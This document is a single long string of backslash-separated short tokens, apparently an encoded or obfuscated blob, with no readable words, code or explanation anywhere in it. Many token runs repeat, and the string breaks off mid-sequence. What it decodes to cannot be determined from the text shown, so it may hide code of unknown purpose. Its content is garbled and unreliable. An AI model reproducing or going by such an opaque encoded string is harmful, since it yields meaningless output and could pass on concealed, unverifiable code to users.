\\a\\b\\j\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\L\\a\\g\\a\\i\\a\\B\\a\\b\\w\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\l\\a\\b\\14\\a\\P\\a\\N\\a\\n\\a\\b\\18\\a\\v\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\v\\a\\m\\a\\N\\a\\w\\a\\m\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\v\\a\\m\\a\\N\\a\\s\\a\\m\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\v\\a\\m\\a\\H\\a\\m\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\C\\a\\d\\a\\l\\a\\O\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\N\\a\\b\\o\\a\\P\\a\\n\\a\\b\\l\\a\\v\\a\\C\\a\\C\\a\\p\\a\\o\\a\\b\\j\\a\\r\\a\\e\\a\\g\\a\\v\\a\\l\\a\\b\\1a\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\18\\a\\x\\a\\e\\a\\p\\a\\b\\j\\a\\r\\a\\b\\O\\a\\c\\a\\b\\14\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\b\\12\\a\\i\\a\\f\\a\\n\\a\\b\\j\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\L\\a\\g\\a\\i\\a\\B\\a\\b\\w\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\l\\a\\b\\j\\a\\P\\a\\n\\a\\t\\a\\v\\a\\C\\a\\d\\a\\l\\a\\O\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\l\\a\\b\\j\\a\\P\\a\\l\\a\\b\\k\\a\\v\\a\\C\\a\\C\\a\\p\\a\\o\\a\\b\\j\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\n\\a\\b\\u\\a\\f\\a\\l\\a\\s\\a\\g\\a\\d\\a\\l\\a\\S\\a\\f\\a\\A\\a\\f\\a\\E\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\s\\a\\g\\a\\B\\a\\s\\a\\j\\a\\s\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\S\\a\\x\\a\\S\\a\\j\\a\\j\\a\\s\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\s\\a\\j\\a\\j\\a\\S\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\j\\a\\c\\a\\g\\a\\x\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\z\\a\\j\\a\\e\\a\\u\\a\\s\\a\\u\\a\\e\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\c\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\q\\a\\j\\a\\h\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\l\\a\\b\\q\\a\\u\\a\\j\\a\\h\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\Y\\a\\m\\a\\N\\a\\M\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\h\\a\\C\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\q\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\r\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\x\\a\\c\\a\\b\\j\\a\\j\\a\\l\\a\\b\\r\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\x\\a\\c\\a\\t\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\b\\T\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\s\\a\\10\\a\\S\\a\\X\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\D\\a\\i\\a\\l\\a\\Z\\a\\j\\a\\o\\a\\p\\a\\b\\F\\a\\b\\z\\a\\10\\a\\b\\N\\a\\r\\a\\X\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\Q\\a\\d\\a\\b\\q\\a\\f\\a\\l\\a\\Z\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\c\\a\\b\\k\\a\\d\\a\\b\\c\\a\\r\\a\\b\\Y\\a\\N\\a\\g\\a\\B\\a\\c\\a\\b\\k\\a\\j\\a\\h\\a\\h\\a\\u\\a\\c\\a\\b\\k\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\b\\Y\\a\\V\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\l\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\b\\l\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\b\\k\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\k\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\S\\a\\g\\a\\B\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\n\\a\\b\\o\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\l\\a\\F\\a\\i\\a\\n\\a\\b\\t\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\d\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\s\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\1a\\a\\m\\a\\N\\a\\D\\a\\e\\a\\o\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\b\\k\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\c\\a\\g\\a\\B\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\N\\a\\b\\m\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\l\\a\\F\\a\\i\\a\\N\\a\\b\\s\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\d\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\s\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\l\\a\\g\\a\\B\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\l\\a\\F\\a\\i\\a\\N\\a\\L\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\d\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\s\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\C\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\l\\a\\b\\r\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\b\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\h\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\o\\a\\N\\a\\t\\a\\o\\a\\c\\a\\b\\j\\a\\o\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\18\\a\\f\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\N\\a\\V\\a\\f\\a\\h\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\m\\a\\f\\a\\h\\a\\l\\a\\b\\b\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\b\\a\\m\\a\\b\\1b\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a